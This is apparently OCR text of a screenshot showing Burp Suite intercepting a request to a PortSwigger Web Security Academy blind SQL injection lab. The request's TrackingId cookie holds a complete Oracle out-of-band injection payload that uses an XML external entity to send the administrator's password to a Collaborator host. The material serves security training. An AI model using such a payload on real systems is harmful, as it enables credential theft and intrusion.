 kali-linux-2025.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:29
Blind SQL injection with
Burp Project Intruder Repeater View Help Burp Suite Professional v2025.9.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0ad5005c0393f89b80b617d8007800b6.web-security-academy.net:443 [34.246.129.62] Open browser
Time Type Direction Method URL Status code Length
10:24:18 21 Oct ... WS → To server https://0ad5005c0393f89b80b617d8007800b6.web-security-academy.net/academyLabHeader 4
10:24:19 21 Oct ... HTTP → Request GET https://0ad5005c0393f89b80b617d8007800b6.web-security-academy.net/
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 0ad5005c0393f89b80b617d8007800b6.web-security-academy.net
3 Cookie: TrackingId=
x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//'||(SELECT+password+FROM+users+WHERE
+username%3d'administrator')||'.BURP-COLLABORATOR-SUBDOMAIN/">+%25remote%3b]>'),'/l')+FROM+dual--
4 ; session=FxZ6FjvmUZzxORTv6qaabgOBiF45jC1B
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 18
Inspector
Notes
Event log All issues (13) Memory: 208.8MB
Right Ctrl